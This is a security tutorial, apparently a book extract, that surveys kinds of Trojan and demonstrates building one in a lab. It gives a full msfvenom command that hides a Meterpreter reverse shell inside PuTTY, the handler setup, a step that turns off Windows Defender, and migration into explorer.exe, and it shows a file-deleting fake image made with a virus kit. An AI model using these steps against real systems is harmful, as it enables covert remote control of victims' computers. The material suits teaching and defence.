Trojans in practice
Trojan horses hide something. That much is still known from history lessons. Only today these seemingly harmless objects no longer smuggle Greek soldiers, but malware.The following article provides an overview of various Trojans, how to build them yourself and thus better understand them, and finally, how to protect yourself against them.
The forms of Trojans
There are countless forms in which Trojans appear. Let’s take a look at a few important ones:
CLI Trojan
CLI stands for “Command Line Interface” and simply describes a command line. This is provided within a shell, which brings us to the term “Command Shell Trojan”. They allow access to a shell on the victim system. In the chapter “Building a Trojan yourself” we will look at how to disguise such a payload and execute it on the target system.
Botnet Trojan
The aim of a botnet trojan is to infect as many victim systems as possible in order to “drop” bots, i.e. install bot software on the victim system. The more bots are available in a botnet, the more effectively the botnet can be used. Botnets are controlled via Command & Control servers (C&C servers).
Proxy Server Trojan
This Trojan installs a proxy server on the victim system so that the attacker can use the target system as a proxy to access the Internet. This serves the purpose of anonymisation. Using components such as vicSock, a Trojan can be installed, for example, to allow Grey and Black Hats to access the Internet via vicSock as a proxy without the owner of the infected computer being aware of it.
Remote Access Trojan
A superordinate category of Trojans are the so-called RATs (Remote Access Trojan). They grant the attacker any kind of admin access to the victim system and are often designed to give the attacker comprehensive control over the target system. RATs can provide both command line and GUI access. There are numerous RAT variants.
HTTP/HTTPS Trojans
Firewalls often block irregularly used ports – that’s the whole point. An HTTP or better HTTPS Trojan uses the usually open ports 80/tcp and 443/tcp to install a client on the victim’s system, which establishes a connection with a web server on the Internet. This web server is under the control of the attacker. Depending on the scenario, a reverse shell is set up in this way or files are downloaded and installed.
E-Banking Trojan
Some Trojans are specialised in intercepting online banking data and sending it to a server on the Internet. If the attacker succeeds in this form in intercepting e.g. credit card data or PINs before these data are encrypted by SSL/TLS, he circumvents the decryption problem. This function is often also provided by bots, which can perform additional functions if the C&C server requests it. An e-banking Trojan can either collect data completely passively or intercept and manipulate TANs and forms, e.g. to change account data for target accounts.
Destructive Trojans
Normally, the aim of a Trojan is to collect data and manipulate information as unobtrusively as possible – if necessary, a malicious code is dropped that pursues further aims. In some cases, however, the developer of the Trojan is concerned with causing as much damage as possible. Such destructive Trojans then destroy e.g. the data of the drives or the boot sector to render the system completely inoperable. Newer Trojans combine the “pleasant with the useful” here and make the existing data unusable by encrypting it, in order to give the user the opportunity to obtain the password for decryption by paying a “reasonable” price (Ransomware).
Building a Trojan yourself
Shall we build a Trojan together? For this we need a payload, which we hide by means of a wrapper in a carrier application. Here it is a matter of manipulating a useful program so that in addition to the useful function, the malicious payload is executed in the form of a reverse shell.
Provide camouflage via a carrier application

We start on our Kali system. There we will download an executable file from the internet, which we will use as a cover. It is called a “carrier application” because it transports the payload. In our example we use the directly executable version of the terminal programme PuTTY. You can download it in the download area of putty.org. Make sure that you select the 32-bit version of PUTTY.EXE in the section ALTERNATIVE BINARY FILES (see figure). This is necessary for the following demonstration.
Download of putty.exe
Creating the Trojan
We create the payload with msfvenom. For our purposes we extend the input by some parameters and use msfvenom as a wrapper to link the payload with PuTTY. After you have entered the appropriate payload with -p and then the information about the listener (LHOST and LPORT), enter the file that is to serve as a cover for our Trojan with -x. To ensure that Putty is executed in addition to the payload, use the option -k. The format of the created file you specify with -f and -o determines the output location and file name of the Trojan. We immediately save the Trojan in the DocumentRoot directory of the Apache web server. Here is the complete command:
msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.1.205 LPORT=8080 -x /root/Downloads/putty.exe -k -f exe -o /var/www/html/putty.exeThis way we make our Trojan available on the web server.
Transfer the Trojan to the victim system
The Trojan you created must now be planted onto the victim’s computer. This can basically be done via USB stick, e-mail, drive-by-download, etc. In our PoC we retrieve the file again via the web server of the Kali system. As it is already in the publication directory, you only have to start the web server with service apache2 start if it has not yet been started. Note that you may have to stop the HTTP listener of Empire first, because it also uses port 80/tcp. For this purpose you can simply close Empire, for example.
Prepare for incoming connection
On the Kali system we now create a multihandler with msfconsole, which receives the Meterpreter shell of the Trojan:
msf > use exploit/multi/handler
msf > set payload windows/meterpreter_reverse_tcp
msf > set LHOST 192.168.1.205
msf > set LPORT 8080
msf > runNow all we have to do is wait for the victim to execute the Trojan and the Trojan to build a reverse shell with us.
The victim system in this scenario is Windows 10, where you download the file putty.exe from the web server via a browser. Since Windows 10 or Windows Defender recognises this file as a virus and deletes it, you must first deactivate the protection mechanisms as already known in order to successfully carry out the download.
The Trojan is downloaded and executed
If you wish, you can run the programme directly or go to the downloads folder first.
Malicious code is executed
The PuTTY terminal programme opens as shown in the figure below and can be used as normal. The victim does not notice how a reverse shell is built up in the background. If we take a look at our Kali system, we find a Meterpreter shell on the multi-handler listener in msfconsole.
PuTTy with hidden payload

If PuTTY is closed again, our Meterpreter shell will also be closed. This is unfavourable. Therefore we will now bind the shell to another process, which is normally not terminated prematurely. This is where explorer.exe comes in handy. To do this, determine the process ID of explorer.exe in the Meterpreter shell with ps (with -S you can search for a process name) and migrate our shell to this process. Figure below shows the process.
Binding the Trojan with Explorer.exe
From now on the Meterpreter shell hides behind the process explorer.exe and is independent of the Trojan. If the user closes PuTTY on the victim system, the attacker remains in the game and the Meterpreter shell is preserved.
Virus and Trojan construction kits
Besides MSF, there are many other tools for creating Trojans and other malware. These tools have many options and are not limited to one type of malware. Many of them are Windows applications and come with a graphical interface. In the following we will introduce some of them as an overview. It should be clear that we are entering the scriptkiddie area with these tools and therefore we will not spend a lot of time with them.
Attention: Trojan construction kits are often Trojans themselves!
As tempting as these construction kits may be for viruses and Trojans, it is just as likely that the software you download from the Internet contains a payload itself. It is a popular game on the Internet to make the perpetrator a victim. So be very careful when downloading attack tools into your lab system and always run such tools in closed VMs for learning purposes!
Dark Horse Trojan Virus Maker
Tools like Dark Horse Trojan Virus Maker, TeraBIT Virus Maker or JPS Virus Maker are almost impossible to find on the Internet without hidden malicious code. Darknet may be a better source for this. Our recommendation at this point, however, is to avoid searching for these tools altogether. Nevertheless, we will show you briefly how to create a malicious code with such a tool, which is only aimed at destruction, with almost no specialist knowledge. This serves primarily to sensitise you. Basically, this type of tool is very similar in structure, and the tools only vary slightly in their range of functions. Functions can be among others:
- display a self-created error message
- run a script
- disable functions
- disable/start applications
- manipulate keyboard and mouse
- change background, time etc.
- open a web page
- create/delete files and folders
- camouflage behind any icon
- and much more

For illustration we show the tool Virus Maker. With this tool we create a file – actually a programme which we disguise as a holiday photo. If a user opens this apparent image file, he will instead receive a warning that all photos have been deleted. In fact, we have implemented exactly this malicious function: All files that are in the same directory and have the file extension .jpg have been deleted. To achieve this, we just have to tick a few boxes, enter a text for the message, select a .ico file for the icon and then click on SAVE.
You have seen here briefly and concisely how with little effort and almost no hacking knowledge a small but very mean programme file can be created which is disguised. These tools are only designed to do harm and to give scriptkiddies the opportunity to play a nasty trick on other computer users. More professional hacking and malware techniques take a different approach.
Notes:
This article is an extract from the new book “Hacking” by Eric Amberg and Daniel Schmid. The two authors have already successfully implemented many joint projects and are the founders of the Hacking Academy.
The post is NOT an invitation to build Trojans, but is intended to sensitise you to simplicity and warn you of the dangers of the subject.

Eric Amberg
Eric Amberg is an independent expert in IT networks and security and has carried out numerous projects of all sizes over the last 20 years. His great passion is the transfer of knowledge, which he always presents in books, magazines and especially video trainings in a practical and lively way. He has numerous certifications, including CEHv10, CISSP, CCNP Security, LPIC-2 and is a certified Cisco trainer (CSI # 34318).

Daniel Schmid
Daniel Schmid works for a large energy company in the field of networks and security. As a project manager for various large, partly international projects, he has gained a lot of experience in the planning and implementation of security-critical infrastructure in more than 10 years and discovered his passion for the topic “Hacking and Penetration Testing”.